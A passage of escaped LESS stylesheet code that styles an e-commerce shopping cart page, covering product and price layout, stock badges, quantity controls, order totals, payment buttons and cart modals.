.7rem;\n\t\t\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\tbottom: 0;\n\t\t\t\t\t\t\t\t\tleft: 0;\n\t\t\t\t\t\t\t\t\t&.notAvailable {background-color: @warningRed;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {max-height: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.infosBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 2');\n\t\t\t\t\t\t\t\tpadding: 20px 20px 10px;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t.leftBlock {\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t.equipmentTitle {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\ttext-transform: uppercase;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {color: @ultraDarkGrey;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .title {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .badge {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .actualPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t> div,\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .stripedPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\t> div {\n\t\t\t\t\t\t\t\t\t\t\t\/\/display: inline-block;\n\t\t\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.articleRef {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\t\tcolor: @darkGrey;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\t.articleRefTitle {margin-right: 5px;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.stockBlock {\n\t\t\t\t\t\t\t\t\t\torder: 5;\n\t\t\t\t\t\t\t\t\t\t.stockTitle{display: none}\n\t\t\t\t\t\t\t\t\t\t.stockState {\n\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\tcolor: @firstTonic;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t\t&.notAvailable {&:before {background-color: @x_statusOrange;}}\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @validGreen;\n\t\t\t\t\t\t\t\t\t\t\t\tborder-radius: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.pricesBlock {\n\t\t\t\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\t\t\t\t.articlePrice, .prices {\n\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\tmargin-top: 1.2rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\tflex-wrap: wrap;\n\t\t\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\t\talign-items: baseline;\n\t\t\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\t\t\t\t\t\t&.ati {font-weight: 500;}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.priceLabel {display:none}\n\t\t\t\t\t\t\t\t\t\t\t.discountBadge {display:none;}\n\t\t\t\t\t\t\t\t\t\t\t.stripedPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: .8rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.actualPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&.ati {margin-top: 15px;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.ecotax {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tpadding: 10px 0;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tfont-style: italic;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t.ecotaxValue {font-weight: 700;}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.quantityBlock {\n\t\t\t\t\t\t\t\t\t\tmargin: 1.2rem 0;\n\t\t\t\t\t\t\t\t\t\tborder: thin solid @firstTonic;\n\t\t\t\t\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\t\t\t\t\t.quantity {\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\tposition: relative;\n\t\t\t\t\t\t\t\t\t\t\tgap: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t.quantityLabel {\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 0 1rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\tinput {\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 60px;\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 20px;\n\t\t\t\t\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\t\t\t\t\tz-index: 2;\n\t\t\t\t\t\t\t\t\t\t\t\t&::-webkit-outer-spin-button, &::-webkit-inner-spin-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\t-webkit-appearance: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\t-moz-appearance: textfield;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.quantity-nav {\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\tflex-direction: row-reverse;\n\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\tright: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t.quantity-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0 10px;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.2em;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\t\t\t\tuser-select: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\ttransition: .2s;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:hover {color: @mainColor;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t@media(max-width: 420px) {gap: 1rem;}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.commentBlock {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.rightBlock {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\t\t\twidth: auto;\n\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\tcolor: @grey;\n\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\ttransition: background-color 0.2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 920px) {\n\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 614px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t@media(max-width: 920px) {margin-bottom: 4px;}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCart {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\tpadding: 50px 20px;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @grey;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\t\tmargin: 10px 0 0 0;\n\t\t\t\t\t\t\t\tfont-size: 60px;\n\t\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t.articlePrice {div.stripedPrice {text-decoration: line-through;}}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'60% - 10px');}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 4;\n\t\t\t\t}\n\t\t\t}\n\t\t\t.actions {\n\t\t\t\twidth: calc(~'30% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: column nowrap;\n\t\t\t\tjustify-content: flex-start;\n\t\t\t\talign-self: flex-start;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {display: none;}\n\t\t\t\t.actionBlock {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\tpadding: 20px;\n\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\toverflow: hidden;\n\t\t\t\t\tdisplay: flex;\n\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t&.hidden {\n\t\t\t\t\t\tvisibility: inherit !important;\n\t\t\t\t\t\tdisplay: flex !important;\n\t\t\t\t\t\t.totalTab {\n\t\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.buttonBlock {display: none;}\n\t\t\t\t\t}\n\t\t\t\t\t.totalTab {\n\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\tmargin: 0 0 10px 0;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\torder: 1;\n\t\t\t\t\t\t\tcolor: @textDarkGrey;\n\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.totalAmount {\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\tpadding: .5rem 0;\n\t\t\t\t\t\t\tmargin: 0 0 .5rem 0;\n\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\tborder-bottom: solid 1px @mediumGrey;\n\t\t\t\t\t\t\tfont-size: 2.5rem;\n\t\t\t\t\t\t\tline-height: 2.5rem;\n\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t.withVat {\n\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t&.totalAmountStriped {\n\t\t\t\t\t\t\t\torder: 2;\n\t\t\t\t\t\t\t\t.withVat, .taxFree {\n\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\theight: fit-content;\n\t\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\t\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\t\tline-height: 1.5rem;\n\t\t\t\t\t\t\t\t\tmargin-top: .2rem;\n\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t&.withVat {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.1rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.1rem;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\/\/&.totalAmountStriped {\n\t\t\t\t\t\t\t\/\/\tpadding: 0 0 1rem 0;\n\t\t\t\t\t\t\t\/\/\tcolor: @grey;\n\t\t\t\t\t\t\t\/\/\tborder: none;\n\t\t\t\t\t\t\t\/\/\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\/\/\tline-height: 2rem;\n\t\t\t\t\t\t\t\/\/\tfont-weight: 300;\n\t\t\t\t\t\t\t\/\/\ttext-decoration: line-through;\n\t\t\t\t\t\t\t\/\/\t.withVat {\n\t\t\t\t\t\t\t\/\/\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t}\n\t\t\t\t\t\t\t\/\/}\n\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t.buttonBlock {\n\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t.paymentOrderButton, .quoteButton {\n\t\t\t\t\t\t\tmargin-bottom: 10px;\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t&:last-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.paymentOrder {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 15px auto 0;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t\t&:disabled {background-color: lighten(@grey, 20%);}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.quote {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\tline-height: .9rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCartButton {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tcolor: @textGrey;\n\t\t\t\t\t\t\t\tbackground-color: transparent;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.material-icons {display: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\torder: 2;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'40% - 10px');}\n\t\t\t\t@media(max-width: 768px) {margin-bottom: 1rem;}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 3;\n\t\t\t\t}\n\t\t\t}\n\t\t\t#emptyCartModal {\n\t\t\t\t.modal-footer {\n\t\t\t\t\tborder: none;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tbackground: white;\n\t\t\t\t\tpadding-bottom: 20px;\n\t\t\t\t\tbutton.btn-primary {\n\t\t\t\t\t\tcolor: white;\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\tpadding: 0.5rem 0.75rem;\n\t\t\t\t\t\t&:hover {background-color: darken(@mainColor, 5%);}\n\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\tfont-size: 30px;\n\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t&.cancel {\n\t\t\t\t\t\t\tcolor: #232121;\n\t\t\t\t\t\t\tbackground-color: white;\n\t\t\t\t\t\t\tborder: solid 1px rgba(136, 136, 136, 0.5);\n\t\t\t\t\t\t\t&:hover {background-color: white;}\n\t\t\t\t\t\t\t&:focus {box-shadow:  white;}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t\t@media(max-width: 992px) {}\n\t\t}\n\t}\n\t.js-comment-modal {\n\t\t.modal-body {\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\talign-content: flex-end;\n\t\t}\n\t\t.js-article-name {\n\t\t\tdisplay: block;\n\t\t\twidth: 100%;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 18px;\n\t\t\ttext-align: center;\n\t\t\tbackground: @lightGrey;\n\t\t}\n\t\ttextarea {\n\t\t\twidth: 100%;\n\t\t\tresize: vertical;\n\t\t\tmargin-top: 20px;\n\t\t\tmin-height: 100px;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 16px;\n\t\t\tborder: 1px solid @mediumGrey;\n\t\t}\n\t\tbutton.validate {\n\t\t\tdisplay: inline-block;\n\t\t\tmargin: 15px auto 0;\n\t\t\tpadding: 10px;\n\t\t\tcolor: @white;\n\t\t\tfont-size: 1.1rem;\n\t\t\tline-height: 1.1rem;\n\t\t\tfont-weight: 400;\n\t\t\ttext-align: center;\n\t\t\tbackground-color: @mainColor;\n\t\t\tborder: 1px solid @mainColor;\n\t\t\ttransition: all .2s ease;\n\t\t\t&:hover, &:focus {\n\t\t\t\tcolor: @mainColor;\n\t\t\t\tbackground-color: @white;\n\t\t\t}\n\t\t}\n\t}\n\t.cartCmsBlock {\n\t\tdisplay: flex;\n\t\twidth: 100%;\n\t\tmargin: 30px 0;\n\t\tpadding: 20px;\n\t\tfont-size: 16px;\n\t\tbackground: @white;\n\t\tborder: solid 1px @grey;\n\t}\n\t.spinnerBlock {\n\t\twidth: 100%;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\tbackground-color: @white;\n\t\tposition: 